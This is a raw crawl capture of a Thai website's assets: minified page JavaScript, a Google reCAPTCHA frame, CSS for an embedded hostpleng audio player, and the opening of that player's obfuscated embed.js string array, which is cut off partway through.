t,r=e.target,a=r.parentElement.previousElementSibling,n=r.parentElement.nextElementSibling;if(37===e.keyCode)t=a;else{if(39!==e.keyCode)return!1;t=n}(t="rtl"===u.documentElement.getAttribute("dir")?t===a?n:a:t)&&(e=t.firstElementChild,r.setAttribute("tabindex","-1"),r.setAttribute("aria-selected",!1),u.querySelector("#"+r.getAttribute("aria-controls")).setAttribute("aria-hidden","true"),e.setAttribute("tabindex","0"),e.setAttribute("aria-selected","true"),e.focus(),u.querySelector("#"+e.getAttribute("aria-controls")).setAttribute("aria-hidden","false"))}}a&&(!function e(){c.self===c.top||r||(r=c.location.hash.replace(/.*secret=([\d\w]{10}).*/,"$1"),clearTimeout(t),t=setTimeout(function(){e()},100))}(),u.documentElement.className=u.documentElement.className.replace(/\bno-js\b/,"")+" js",u.addEventListener("DOMContentLoaded",n,!1),c.addEventListener("load",n,!1),c.addEventListener("resize",function(){c.self!==c.top&&(clearTimeout(e),e=setTimeout(m,100))},!1),c.addEventListener("message",function(e){var t=e.data;t&&e.source===c.parent&&(t.secret||t.message)&&t.secret===r&&"ready"===t.message&&m()},!1))}(window,document);
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 135
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="luozlAObNynQ_JC_3vfT1g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768969531816');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://herbthai.manowvan.com/wp-content/uploads/custom-style.css?ver=0.1
body_size: 37
content:
body.boxed{background-color:#FFFFFF;}

--- FILE ---
content_type: text/css
request_url: https://static.hostpleng.cloud/embed.css?autoplay=true&s=hp2|8116|sc1&skin=skin3embed.css
body_size: 898
content:
@import url('https://fonts.googleapis.com/css2?family=Prompt'); #hostpleng_bottom_player svg * { fill: #ededed; fill-rule: evenodd; } #hostpleng_bottom_player { font-family: 'Prompt'; font-size: 13px; bottom: 0px; transition: all .5s; position: fixed; left: 0; right: 0; height: 60px; width: 100%; border-top: solid 1px #3d3d3d; background-color: #2c2c2c; background-image: -moz-linear-gradient(top, #333333, #222222); background-image: -ms-linear-gradient(top, #333333, #222222); background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#333333), to(#222222)); background-image: -webkit-linear-gradient(top, #333333, #222222); background-image: -o-linear-gradient(top, #333333, #222222); background-image: linear-gradient(top, #333333, #222222); background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.Gradient(startColorstr='#333333', endColorstr='#222222', GradientType=0); z-index: 100000; } #hostpleng_bottom_player .embed_play_button #embed_icon_pause { display: none; } #hostpleng_bottom_player .embed_pause_button #embed_icon_play { display: none; } #hostpleng_bottom_controls { float: left; margin-left: 35px; } #hostpleng_bottom_controls #embed_play_button{ width: 24px; height: 24px; float: left; margin-top: 18px; margin-left: 5px; margin-right: 5px; cursor: pointer; } #hostpleng_bottom_controls #embed_prev_button, #hostpleng_bottom_controls #embed_next_button { width: 14px; height: 14px; float: left; margin-top: 23px; margin-left: 5px; margin-right: 5px; cursor: pointer; } #embed_display { position: absolute; top: 7px; height: 44px; left: 160px; right: 20px; background: #1b1b1b; border: solid 1px rgba(0,0,0,0.4); -webkit-box-shadow: 0 1px 0 0 rgba(255, 255, 255, 0.05),inset 0 1px 0 0 rgba(0, 0, 0, 0.2); -moz-box-shadow: 0 1px 0 0 rgba(255, 255, 255, 0.05),inset 0 1px 0 0 rgba(0, 0, 0, 0.2); box-shadow: 0 1px 0 0 rgba(255, 255, 255, 0.05),inset 0 1px 0 0 rgba(0, 0, 0, 0.2); -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; } #embed_display_text { margin-left: 20px; padding-top: 0px; } #embed_display_text #embed_display_post { display: none; } #embed_display_text #embed_display_song { color: #fff; font-size: 16px; margin-top: 0px; font-weight: bold; text-decoration: none; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; -o-text-overflow: ellipsis; margin-right: 10px; margin-left: 0px; } #embed_display_text #embed_display_artist { display: block; color: #ccc; font-size: 14px; text-decoration: none; overflow: hidden; white-space: nowrap; text-overflow: ellipsis ; } #hostpleng_bottom_player.skin2 { background: #21242e; -webkit-box-shadow: 0 2px 10px 0 rgba(0,0,0,.5); -moz-box-shadow: 0 2px 10px 0 rgba(0,0,0,.5); box-shadow: 0 2px 10px 0 rgba(0,0,0,.5); -o-box-shadow: 0 2px 10px 0 rgba(0,0,0,.5); -ms-box-shadow: 0 2px 10px 0 rgba(0,0,0,.5); bottom: 0; border: 0; left: 0; } #hostpleng_bottom_player.skin2 #hostpleng_bottom_controls { position: absolute; top: 13px; right: 0px; bottom: 0; z-index: 10000; transition: all .5s; } .skin2.embed_before_load #hostpleng_bottom_controls { left: auto !important; right: 10px !important; } #hostpleng_bottom_player.skin2 #hostpleng_bottom_controls #embed_prev_button, #hostpleng_bottom_player.skin2 #hostpleng_bottom_controls #embed_next_button { margin-top: 12px; } #hostpleng_bottom_player.skin2 #hostpleng_bottom_controls #embed_play_button { margin-top: 6px; } #hostpleng_bottom_player.skin2 #embed_display { position: absolute; height: 60px; top: 0; left: 0px; right: 0; bottom: 0; background: none; border: none; box-shadow: none; border-radius: 0; } #hostpleng_bottom_player.skin2 #embed_display_text { width: 100%; height: 60px; border-right: 1px solid rgba(0,0,0,.1); /* padding-left:0px; */ margin-left:15px; padding-top: 5px; } #hostpleng_bottom_player.skin2 #embed_display_text #embed_display_song { margin-top: 3px; margin-right: 10px; margin-left: 0px; display: block; color: rgba(255,255,255,.8); padding-top: 0px; } #hostpleng_bottom_player.skin2 #embed_display_text #embed_display_artist { display: block; color: rgba(255,255,255,.4); padding-top: 0px; } @media (max-width: 767px) { #hostpleng_bottom_player.skin2 #hostpleng_bottom_controls { left: auto !important; right: 10px !important; } #hostpleng_bottom_player.skin2 #embed_display_text { width: auto; height: 60px; border: none; } } #hostpleng_bottom_player.skin3 { background: #273a4b; /* bottom: 50px; */ height: 61px; -webkit-box-shadow: 0 0 10px 0 rgba(0,0,0,.5); -moz-box-shadow: 0 0 10px 0 rgba(0,0,0,.5); box-shadow: 0 0 10px 0 rgba(0,0,0,.5); -o-box-shadow: 0 0 10px 0 rgba(0,0,0,.5); -ms-box-shadow: 0 0 10px 0 rgba(0,0,0,.5); } #hostpleng_bottom_player.skin3 #hostpleng_bottom_controls { margin-left: 10px; } #hostpleng_bottom_player.skin3 #embed_list_container { position: absolute; right: 0; width: 100%; bottom: 0; background: #1e2d3a; height: 61px; top: 50px; } #hostpleng_bottom_player.skin3 #hostpleng_bottom_controls #embed_play_button { width: 30px; height: 30px; float: left; margin-top: 15px; margin-left: 5px; margin-right: 5px; } #hostpleng_bottom_player.skin3 #hostpleng_bottom_controls #embed_play_button.embed_pause_button { width: 30px; height: 30px; float: left; margin-top: 15px; margin-left: 5px; margin-right: 5px; } #hostpleng_bottom_player.skin3 #hostpleng_bottom_controls #embed_prev_button, #hostpleng_bottom_player.skin3 #hostpleng_bottom_controls #embed_next_button { width: 18px; height: 18px; float: left; margin-top: 17px; margin-left: 10px; margin-right: 10px; } #hostpleng_bottom_player.skin3 #embed_display { background: none; border: none; top: 0; bottom: 0; height: 61px; left: 135px; width: 100%; border-right: 1px solid rgba(0, 0, 0, 0.2 ); box-shadow: 1px 0 0 hsla(0,0%,100%,.04); border-radius: 0; } #hostpleng_bottom_player.skin3 #embed_display #embed_display_text { margin-left: 10px; margin-top: 10px; padding: 0; width: 100%; border-right: 1px solid rgba(0, 0, 0, 0.2 ); box-shadow: 1px 0 0 hsla(0,0%,100%,.04); } #hostpleng_bottom_player.skin3 #embed_display_text #embed_display_song { display: block; font-size: 16px; margin-right: 5px; margin-left: 0; margin-top:5px; } #hostpleng_bottom_player.skin3 #embed_display_text #embed_display_artist { display: block; font-size: 14px; } @media (max-width: 767px) { #hostpleng_bottom_player.skin3 #embed_display { left: 0 !important; right: 70px; border: none !important; box-shadow: none !important; z-index: -1; } #hostpleng_bottom_player.skin3 #embed_display #embed_display_text { padding-left: 60px; border: 0 !important; box-shadow: none !important; margin-top: 8px; } } @media (max-width: 767px) { #hostpleng_bottom_controls { margin-left: 10px; } #embed_prev_button, #hostpleng_bottom_controls #embed_next_button, #embed_display_time { display: none; } #embed_display { width: 87%; left: 55px; top: 4px; height: 50px; /* right: 67px; */ } #embed_display_song, #embed_display_artist { display: block; } #embed_display_text #embed_display_song { margin-top: 3px; /* margin-right: 5px; */ } } #hostpleng_bottom_player { visibility: visible !important; }

--- FILE ---
content_type: text/javascript
request_url: https://static.hostpleng.cloud/embed.js?autoplay=true&s=hp2|8116|sc1&skin=skin3
body_size: 58082
content:
var a0_0xb19d=['pCoVWPmNdG==','zmkJzCkOoG==','i8oaW7OMAq==','nsJdRG==','jYe/reG=','oCkCWPjwvW==','hCkNfg0D','WOpcGvvw','jCkfWRrzxq==','WQniW5lcSxW=','CwbQbGu=','px3cUmovAa==','jmomxxHf','W5FcNJtdSrO=','W5CzWRJdPZ8=','a8kMguCI','WPFcPSkmWRW=','W6XzqJLv','WO/dHSoEqa==','p8o8WQ3dSq==','BSoNW4ddQmkh','dmoEjaD3','WQhcKW/dLcu=','fhNcM8oLFq==','WPJcIqjdWQ4=','W7njtHjP','WQBcLsZcJmod','dCoqitLa','c8oyWQKolG==','WPVdGSoKECkZ','W411AdDw','W4VdLHlcUxa=','WPVcGv8mWQK=','CCoOA8kaW6G=','WO7cPSkqWQiT','W4vGW55imq==','WOXbl8oHWP8=','l1tcLSo0zq==','W7pdLqtcO2C=','EmktWRPb','ymopESkyW4K=','omkOkf8C','A8k+W7BdOmkP','WO7dIutdPSoH','W61Sp0C=','pmoUWQ/dS1K=','W5u3aCkXqG==','nciUWOtcUq==','vmoHW4JdU8kX','ECosW7WsW4u=','W4HiW4b8bG==','n8ogrLnU','FmomFa==','nNhcKSodyq==','hCkTdKS=','WRefWRnAEW==','gImaxhu=','dCkmmeq/','wmkEW43dICkd','d8oJWRqnaG==','lmo3W5hdJLa=','bbboAcG=','DtynW6BcUG==','dh42WQi6','WPXtoH3cOq==','WQDhaXFcVG==','jdfiFdG=','DmoRWPLicG==','hCooqhD3','WQbofSo8WQy=','emoRWOalnq==','WOxdM8ojE8kb','W43cJ8k3hCoR','WRpdKmoGzmkW','W5OyW6FcQI8=','gqpdSCk0W7K=','W6HIWPZcMhW=','AsJcICogWOa=','lvDcW7RdUG==','W4xdIHSvW70=','ACkiBCkK','W7FcKSky','fXu9WR/cQq==','W7PjuGX7','WQzMW6utna==','WR5kW4JcSwC=','x8oNCSkKW5S=','j8oeW6VdTwm=','WPlcLHVcL8oN','aSo0pbzg','W7tcJmk9CCo3','WQa8WOT2ya==','ymocACkeW4i=','nevzW4BdOq==','WO7dGSoIqa==','W4xcSMtcV2e=','WP/cGmkkWRjU','W483W7pcLWi=','W6mYr8k8W5G=','C3T0eGu=','WPpdH8oRcmk4','imojWObk','hmo4W77dNwO=','W7ysW7BcSsO=','WPJdHCokA8k5','WPpdRCoVq8op','WO9ICW1K','WOpcKejm','t1dcOLzm','WPLJWP1uqW==','WOtcLZJdQIa=','WQpdQNNdR8oP','jSoEoH9N','pmkaWRHqsG==','twhcLezL','vmoTt08n','CSomB8kvW4m=','gSkyWQPHuG==','W4D+W5jxna==','WRjiW4VcIr0=','W6BcMmkfE8ov','WRldOMxdOSof','uxhcSfnB','WRi1WOLxCa==','W7XLWOlcKx8=','W4r0xJDn','W7TMW5v5mW==','WO/cKaO=','kmocuhn+','W5zQxJzm','WOPvW47cMKy=','AmkBWRLw','wSogWOnZgG==','pCoMWP4Anq==','DmkzW4iDW5q=','xmo1WRbJeq==','WOxcHXS=','emkZWRT7ya==','hvPMW6hdGG==','WObUFMq4','mSojW7JdNLm=','W5NcNmkw','EsybW6NcSG==','lLHrW6W=','p8oEWO0=','W404A8kFW7C=','wCkQW7RdSSkf','mCkuWRLWva==','vdJcGSotWO0=','g8oPWQSNfq==','W4OpW6ZcPY8=','W5frd31j','pmo7WQxdU00=','e8o4dYn8','gmoujXXE','iZu/wbW=','BmktzG==','iSkYW7SJrG==','c0vMW57dVW==','W4HHW5rQ','cHjxBZu=','W5fnFajE','W65WmLDP','bCoeWP5GWPm=','WQjnaCoHWPa=','WPFcGthdIqW=','lSoPWQuJda==','W4i5DSkFW40=','lSozWQP+WRa=','W7mbWOddGbW=','yCoiySkoW4y=','dHTeFJi=','W4/dJfZdLSk6','yComWOX0oq==','jcKUsvq=','BeZcT1a=','W4NdSSopW6KS','WQ/cSCk2WPjt','edKGFNe=','a8ogWQaIda==','j8otW6ddShy=','W4P/WOZcJNC=','wCkMWRjxWOK=','pGNdKSkBW6S=','W4RcSmkRlYO=','WP9iWQ9rsa==','WP5Rqtmz','W4xcM8ozaSoS','W6mDs8kCW6m=','W5pcN8k9jZi=','WO3cJvLNWRa=','WQfVfs3cTq==','j03cQSoewa==','vCkqWRHgWPm=','bI0QWRNcIG==','xvap','rSogWPPakW==','WQtdNM7dPCoc','WPjmWRldQ2i=','W5iyW6VcOG==','hftcQ8oPra==','WOFcJZZdVrO=','WP9kiG==','bGmxAvm=','pCo3W7xdLLW=','W78LW7WQka==','WPjujH3cVq==','gmkQbeaa','W6bkWOxcMxS=','WRVdLmoQr8kc','WOZdP8oKqCk+','WPJcK8keWO5B','W6eICmk5W58=','WOJcLZVcNCo8','lSkHWO9fsW==','W5zNW5vJmW==','W4FdLr4oW7u=','WOJcTSkaWOrK','W4xdIgVcV08=','w8oWWRPEea==','W4vTW49+ia==','WRXVFGjw','gSoNW7ii','W5jLWPVcT0q=','W53dIG/cM2m=','WPNdTSkUWQ5u','WRtdUhRdQq==','tCo+WOVcQ8og','aZKOwN0=','W780v8k+W4S=','W5FdNXNcSa==','W53dJmo0W7Kp','WQHIWRHJDq==','W5iFW53cIbu=','gvtcLa==','vZhcGa==','W5fQW5zIja==','mmoQW7hdOh8=','WR1mjrRcKa==','lMvOW7RdUW==','mSkyWRS=','W4NdRIFcVuC=','yCoLW7RdRmkG','WOfKWRf6Dq==','W5xcNmkhia==','WRm4zGSX','W4xdM8oZW7W=','nuazWP4a','W44uW7BdQZK=','FhH0W6tdIq==','WPXdqaTv','W5ZcV27cLfe=','m8kFWRK=','W6HXg293','WP9yW4NcL3G=','gSorW7/dVa==','W4JdNWpcLMm=','f8oADNPr','WOv6W4dcNwG=','ESklDmkWcG==','WOviWOrDsG==','tSovW57dTmkE','WPhcLJVdTHS=','W5zWW5n5kW==','ySohW7pdQSkl','pJRdS8kQW78=','W5SjF8kJW5a=','xHPt','W5RcPxVcL1C=','WONcPSkpWRr0','WR9toSoqWP8=','WOBcL2HdWR4=','W54ZdmouqW==','W5dcM8kbl30=','pJtdRSkvW64=','kJGUwK8=','kmo4WQr9WPC=','WPvDW7hcRtm=','WQ7cRCkjWRvT','pSokW4hdQKe=','W7BcG8kFACom','W7OKW6BcTrS=','W584Dq==','WPHwkW==','W5jRyaja','W5raFW1q','f3aKWQOp','kd0Vt04=','WQb6WOLluq==','pMW2WPGr','WOz/BaH0','W6W0BSkIW74=','W6HqWPNcKhC=','hf/cNCoR','WPNcKqZcISo9','W5VcL8kwate=','amo4WQOT','W6VdNmoTW549','qCkqWQDxWP0=','WPFdSI/cJGu=','oaRdNSkTW5u=','dvSyWOKb','W4FcQNNcS1u=','WORdJCoCuCoC','g8kAWPvCya==','AmkJW7/dPCkk','esSxyw0=','W5tdLfFdQtC=','WP7cRCkw','WRNcUSkRWR8=','W6zKWPRcN04=','nCo/CgzP','zN3cSCoj','DCkpzmoHkG==','aSkTdKyi','WPL1FW==','hmoRW4CUrq==','pmkJkuO9','WQT3mY/cVG==','WPfsyt1s','W6lcMmkdFCov','cfasWOSn','WPVcLGBdSba=','EmoxDSknWPK=','WPBdG27dRSo8','cCodlXjC','WQzhWQvbAq==','WOldLmoWFSom','W6WEfSotxW==','WQhdIu/dHmoI','WQa1WR4=','W4NcHSkeAwu=','CSoYESkrW5S=','W5lcL8kwa8kC','bCo6W7a=','abldLSkTW7C=','WPRdOSoGBmo8','WR3cKvHWWRm=','iCk0iu4B','dK84WR8m','WR3cH2P3WOO=','WRZcLcRdPW8=','WR/cIZRcSCo+','W4i5yCkoW5a=','WObqoqG=','W6TltJf/','y8kcWR7cQZy=','oCkimSokW7C=','W7ihzSkYW4a=','mCoRW7GLCq==','FeZcQua=','F8oVWRK=','nCobjHjr','WQvNWQjNya==','pSkxlmoqWOa=','imoAbqj4','WR1kldVcPG==','W77cHCkzFCog','dmoHWQqTbW==','W5/cRCkNqmoz','W4OIW6dcQq==','WQDPdHlcNG==','dCkWj0KW','W4i0iha4','W5KIzSkFW4C=','WQ7dTmoSE8kc','WQbIbComWOC=','WPDmW4VcKv8=','lsefwLa=','W5StW7e=','WPbroHVcUq==','a07cNmo8','jmoCW7pdOfK=','cgpcNSoHFW==','gSoTW70l','n8kvWQLWtG==','WO/cSCklWRL3','z03cKeTt','W4XCW5jljq==','WR1Omu1P','WOJcSCkb','W6KxaCotAq==','x8kyAmkYoq==','W74tACkLW5W=','WPzjmXBcPW==','iCo8WRFdO1K=','gmoEpX1m','W5RcMcRdOa==','i8o1WQldR3q=','n07cM8ojvq==','WPuHbNGa','qtFcH8ozWPa=','WQhdKeFdRSoK','WQddPCorE8o1','aXRdJCkSmG==','WR83WQ5wzq==','oSoxW5/dU00=','WP3cUSkiWPXx','WPPJkCozWPG=','WRDvhJ3cMa==','WRSLWR4=','WPJcRWtcLmoF','dCopWQ4HdW==','W50CW6NcQt8=','WQDPWOdcKhO=','DhtcGKTu','avbzW6BdPG==','WQiqWPVcGea=','W4hcPSkuWR5S','ySomDW==','W4PzWQZcT08=','W5FdS8kyW7K8','j0rQW6tdPq==','efmTWP0O','gmk5WOnFAa==','W6LLeeHU','kYmZWR/cHa==','WPvYeZlcHG==','buumWOaa','jeXBW5hdSG==','WOyMf8oJwW==','Dmo6ECk1W74=','BmkHWQz+WOW=','WPRdJ8oMumkV','bt0QWO/cLa==','CSklzmkNiq==','W4ddNrPbW6K=','W71FWQVcJgu=','qCkVWPFcVSkE','x8kIW7n/wG==','lwndW5BdTq==','W4hdU8oRW74u','lCoCWP5bWOe=','WOLBW4VcQKO=','BeRcQW==','W6FcMCkjoCod','WO5JWOHlwW==','Emo0WR9apW==','omobW5CluW==','A8kVW6ddGSkU','WQz6WR52AW==','W4xcQKxcJhu=','pCodv3H9','g8o4WQ88dW==','WQ95WQ5YBq==','ndpdKCkUW48=','ja8Or1q=','W4pcRNNcN0a=','WORdOmo/vSoW','wCoWySkeW6O=','gJOoWPhcGq==','ymopvmkUW4K=','WOnjiCo2WPu=','WRDzCYHd','WPpcU0LlWRC=','WO7cIgTeWRa=','WPnGW6hcMN8=','B8oVWRfO','hSoEgqDA','ucJcPmoYWPi=','WOninWhcUG==','ySkPW7tcUbO=','WOZcHmkWWRb3','WPpcLqxcNCo5','f1aiWQ0n','pmoRWQBdVeu=','WRRcQqJcT8o7','qIxcH8oWWP0=','WP5NhSogWPa=','W4RdKCoWWRqB','W6XlhfbZ','W6pcON/cSvu=','WOBdJSoAuCoa','AKhcKxb3','fcpdTmkkW7a=','WP3cRmkyWQ9S','leftW6hdUq==','WPNcKbdcQmoQ','WQjUsZPs','W4OeW6NcOgC=','W5jgW7nMma==','WQ/cQfXoWPa=','pSoBxwy=','WRrFW5O=','W6Wof8o+wG==','f8oAW5NdSfa=','jSoeW7VdQNi=','W5VcP3i=','hCkWaW==','BSkXWR9BWOS=','WRDbW5JcIvS=','F3CGW77dJG==','WQpcGqBcLSo/','jYWoWP7cKG==','hSo4W6azBq==','tSotWOy=','W5D2W5K=','WQBcHG/cJSoT','WOhcO3JcI0a=','W50rW6tcTIK=','ndldVmkBW5C=','fCoHq1Tm','m0DEW63dMa==','DCoMD8keW4e=','fbxdM8kmW7m=','W47dKvhdLCk5','WQRcGSkGWRjS','W7iEkmocFG==','W6FcPgtcJeq=','zCo0WQfHgW==','W6ddQSoiW5mS','WQrVFtT5','W6aviSoEBa==','WPtcR8knWQK=','hmoIWQONaa==','ffqjWP8C','DX8zWR7dJq==','W4S1f8o/wW==','BsyRx1K=','WOZcJGZcLSoS','WRZdGCoxqmoq','W5K0ASkfW5W=','WPCjWOHKya==','gdxdP8kIW6S=','W43dN8oTW74Y','W4tcNmkHq8o4','WPtcI0fnWRy=','W69+WPZcMwq=','lmo8W6RdILy=','WR3cHMzVWRi=','W5r6WOZcJM8=','fGDmxaW=','gCoeWOCGnW==','WQrqbqVcGq==','bCoJWRVdGfi=','WP3cQIZcSmoy','WRldI8o8uCky','W5WUvCkDW6O=','WOKEBmk1WPO=','a8o/WQKM','psm7WQxcRW==','C8ocD8knW4K=','WRhcKMf1WQe=','pNVdUCoCWRW=','WR02W5hdKcC=','WPpcTtJdVHO=','W63cUxJcJ0C=','isZdQSopW6K=','WQBcHwPKWOW=','WPddK8ouxCoq','aJPmFJe=','AYGNW7JcGa==','W7JcM8kfsSox','W4i0ASkfW7C=','psm7WQxcLq==','b8oMW4ddNLm=','W6ldMalcGwi=','W5GNACkcW5W=','W5JcQ8knWQH2','WPjfW6/cT2G=','WP3cLt4=','WQJdRNNdUmob','WOz+WR5bBG==','fCokW58CBG==','W6Dmxtn+','dSocoYrL','kmkvb1SE','qCoGW4VdP8kk','iSoyWPXcWPq=','agdcNSoowG==','mmoZW7RdSgO=','yCoVWRi=','d8oarMj1','bJWFFNG=','yCkjDCkUha==','W4tcUuFcGxe=','z3ZcJeDF','aCkSfhmk','v8o5W5ddRSkl','WQVdHSoTwmkY','W4WWhNq=','WQJcLefdWR0=','W4lcNxpcQM0=','oSoEW7uAvq==','WO/cGrVcL8oN','W6DTWRhcUga=','W75Rlv1f','W5jLWR3cTxq=','W4NdNWFcU3y=','nKvtW7BdVq==','WRncW4K=','W6LoW4njhq==','W6C6W6PpiW==','j8oGWRpdSW==','W61xWOhcUNq=','ssySWQpcNa==','wvhcR2fX','j8oYW4ldIMG=','mXJdTCkiW7i=','pJ05','W4OZyq==','ESk3W7xdMSkO','fea2WQiw','W6r/WPNcMxG=','pCodu29Z','EudcS2fz','qCk6WODHWRy=','WPPcWP9DDa==','WOVcR8khWRvL','WP1jl8oS','W5OKqmkkW5i=','bY7dUmktW6C=','W6lcHSknya==','W7f3tZ9n','WOf1DG==','WO/dISojCSk4','WPJcNJFdTa==','WOFcQNPvWQ8=','W58uE0NdPa==','WPddJmoO','WRtdRLNdUmod','W6m4DSkFW5G=','FCo5WPT9jG==','uJ84W4VcOa==','WPJdSJFdIGC=','WODwpXRcPG==','WP4RWPu=','CmkBwCkQpG==','ACkOW6C=','W4ldU8omW6i2','bJRdR8kaW7m=','WPiQWOi1Dq==','DmkoAmkJpa==','W4GyW6VcQJ4=','W59jWQRcLxC=','fvtcHW==','y8ktBmkXjq==','amoiWPhdGga=','bmo7W6SPra==','z8kzDCkskG==','oHFdP8kqW58=','y8kDBCkTla==','rbuDW7JcIa==','W6VcH8kyqCoP','pSoPWQqJcG==','sCozjqbC','imkJduK=','W4lcQxlcNgS=','DmkzCmkmaq==','W453W5vJ','WPeWWO8HDG==','W5D0W5zKmW==','W61/W6nWjq==','BmkjWQVcTt4=','hgXEW6pdMG==','nsK0yeq=','W5VcVSk7hrq=','WRrfW5BcHW==','dgevWPKG','WRXNWQ59FG==','rSo/WRaVqq==','WOZcJGJcGCou','pYa2','WOTUWQH4DG==','W4JcI8k5FmoI','W5JcVuFcVgm=','xCoHWQDWbq==','gSoyW4hdIgu=','lCoCWP5iWPy=','W4ZcMLVcMwm=','W4FdLwZcVu4=','W6bIWOVcMxi=','iCoau3jY','wHJcHmoWWQe=','nGPfAsu=','gSoDkWPn','yCoLWRT2ha==','W5NcUhBcONS=','afWpWPWv','W5GMcmo9vG==','ag7cGSoJxG==','aSkNdKS=','WO7cSZ/dIIu=','vmoRx8kZW4G=','W4/dLsJcIa==','W5pdP8oKW4KY','W49EW6PVdG==','y8ofqq==','mH4rr3i=','l8oNW7WFua==','BSoRWQzYma==','p8oFir1h','W4LPBI4G','W4K4yCks','WPNdKCo2y8k6','WRa/WRCMzq==','cmoDirTC','W73dMrRcK3m=','t8kFW7hdH8k6','WQbiW43cTv4=','W5bIW6T8fG==','WQxdOCooESo8','vZu9W67cHq==','WQVdJmolqmou','sCkXW5/dISkB','EgNcR8owWRm=','fwNdMmkAW44=','W5JcPSkpWRLN','hSodiXfD','DIibW6RcIG==','d8oCkbzm','FSo0WQX9dq==','vdJcGSot','WRhcJ8kbE8of','WPNdH8oqq8k3','ubJcMSorWPC=','W7X0kL9+','W7/dMSoAW5qz','nmoQWPhdSKW=','WOddJmowr8oq','CwhcLx1S','WRNdNMJdUCof','h8oKWQiKcG==','W5G0W4y8oW==','WPddKCoB','WOJcOmkqWRjY','WOBcMdBdVqS=','WPZcVgD6WQG=','eaZdUSkwW6K=','C3H0hW4=','pmoRWOSRdq==','hNKQWQKR','jCovWRqcaq==','EKFcSvzF','W5ZcU3VcKua=','W7BcHCk/ESos','jmobxhnO','bCoBW5Opya==','sXm9W7NcQq==','gWpdImkVW44=','B8kuWOfcWQK=','fgCxWPq1','vZpdJmkkW5K=','WQqTBW4Z','aZpdI8kMW4q=','fqJdJG==','sZmDW4JcSG==','WOO2WRDsBG==','W4OyW4FcJaS=','W5S2CmkyW40=','mmorW6ldVe4=','zmk3W7VdGmkM','W5b5wIC=','W4msC8koW4y=','dZNdU8ksW7G=','DSoAwmkrW5u=','isZdH8kgW7S=','W4TPWOVcM3u=','gNT9W5BdUq==','laldPmkZW5y=','W6LLjKO=','vXpcRCo4WPS=','WQv7AIHT','y8oZDCkvW48=','w8oaESkiW4q=','WOFdT8kEW6G=','oCoDW6FdVwW=','hCkYdeuD','yCk5D8kJhq==','rCkpW6pdLmkJ','WOFdGCopzmog','asaZsvC=','pHbpAcS=','FCobFSkfW7m=','WQ5lW7ZcUvK=','g8o2WRddOLS=','gSoyov1l','WR1uDJHW','WOdcIXddMdi=','W4WYCCk6W50=','v8ozW78sW4W=','CCo4W7NdGmky','WRTljqZcOW==','y8oxDmkr','EConAmkvW4K=','W5pdKXpcSG==','EdJdSCkoW6S=','bSoIW6z2qW==','WRpcHCknWQ1v','WPhcSSkxWR5W','r8oIW4xdRCkC','ACkEWR5rWOW=','imozW73dTW==','WOvmkSoW','W5JcJ3xcSeq=','aSoTD3b4','W404D8koW7C=','WPrNt8k/fW==','ySkUW63cRHi=','lfDFW7VdOG==','W5yWW6tcQH8=','W7upcSoBtq==','bNjFW5ZdRa==','W5VcU8kpWRDS','W4ldNrhcLeq=','WO7dU8oUEmkQ','W6eGWOtcMwi=','W6BcR8ka','WOZcKSkqWOPb','huuMWP0k','eb4VAxO=','mY7dMSkpW7G=','WOfkpa==','W55HouHo','cNOUWOyd','W5ddO8kwWRnR','F8oLWRr1eq==','W57dLam=','WPtcQspcTSoi','W7boWQRcHu8=','hfxcKSoOEW==','krb6tXa=','W5uZfSo2','p8ouWPPuWOG=','WRddRwVdTCou','W4RcPNxcNva=','W4VdLHBcRN4=','q8oZvWjz','EthdRmkuW7S=','p8o2WQq=','WOj0obPV','WRlcPmkXWOnu','p8kvWQLqvG==','W5BdMblcS0G=','EIWLW63cPq==','qmo6wrqQ','WQldISomoCoi','WP3cKSkOWQX2','WPJcOqhcKCoN','u8kotmkMjq==','W6bzBtbv','bmomW5ukzq==','W6hcMSkaCmou','W5dcL8kmiW==','WPy3WOGJCq==','B8oVWQfLbW==','umkIW7b6wW==','gaOzq10=','WP9RBsXY','oYJdS8kzW5a=','WQVcPd/cMSo5','efTQW4hdMG==','WQuQWRPksa==','WQnfjbNcVG==','WRrih8ouWPi=','WQHdWPNdJHi=','imouW4tdJuq=','WR5UWRT/Ea==','WPFcRmkq','W5W5jCk/W4e=','iWHkFdK=','l8kHfeuF','W6xdVmoWW543','jLOeW5fB','mY0FFfa=','W5Oykmo5Eq==','W5pcNmkf','vZddG8ovWPm=','W6hcR8kvC8ov','WR/cJKDkWRy=','W5jJWOq=','W59Qoh9P','ebZdKCkMW6y=','W7iesmkcW7S=','n8oCW7pdQNu=','W7RcPxZcLLS=','lmoJW4RdO2q=','WRRdGmoID8k/','WO7cSmkhW7TH','mt7dQCkWW6S=','esOEtNu=','dmkJa0Co','WPrbiJ3cVW==','WO5kiSo6WOW=','W4pcImkjB8op','W7OKW4FcGY4=','mLfEW7ldOG==','jmo+qLjd','WQvXa8oz','WPddGSo2BmkO','lZ53vZG=','ld3dL8kVW7O=','AmknySkIiG==','W410wW==','W402kx4U','W7/cSmkxbXW=','WOPUW4K=','W50CB0hdVW==','WOJdJmo9CSk3','WPBcMqhdLWK=','qcS1W7/cGW==','WOFdOmoqxCoi','WOPTeYJcHW==','WP9RCrP3','sG1fW5rv','W4ZdK8o/W74E','lI90AtC=','W6GzW4lcIJK=','imowWQ9DWQK=','W4yEW5tcKtS=','jCoucXb6','jGe5WQxcTG==','pfnuW7BdHG==','WQNdJCoKxCk0','WPVcMJ0=','WQ9fWPT7tW==','gSoNW6e=','WQ7cOstcLmoE','WQBc